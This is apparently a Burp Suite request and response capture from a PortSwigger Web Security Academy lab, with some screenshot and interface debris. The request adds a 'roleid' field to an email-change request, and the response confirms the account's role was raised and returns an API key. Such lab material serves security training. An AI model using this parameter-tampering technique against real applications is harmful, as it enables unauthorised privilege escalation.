 Send Cancel < > Follow redirection Target:
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0aa500ad03391028c0e9bc8300eb00e0.web-security-academy.net
3 Cookie: session=x52mQZvQvyQEXzpE4ZlNLtQ3DSAyYa6o
4 Content-Length: 46
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0aa500ad03391028c0e9bc8300eb00e0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa500ad03391028c0e9bc8300eb00e0.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 {
"email":"Hacknet10@gmail.com",
21 "roleid":2
22 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 123
6
7 {
8 "username":"wiener",
9 "email":"Hacknet10@gmail.com",
10 "apikey":"GNvkFjH1f37dhrDU4MmMFiKpv3xyJYHv",
11 "roleid":2
12 }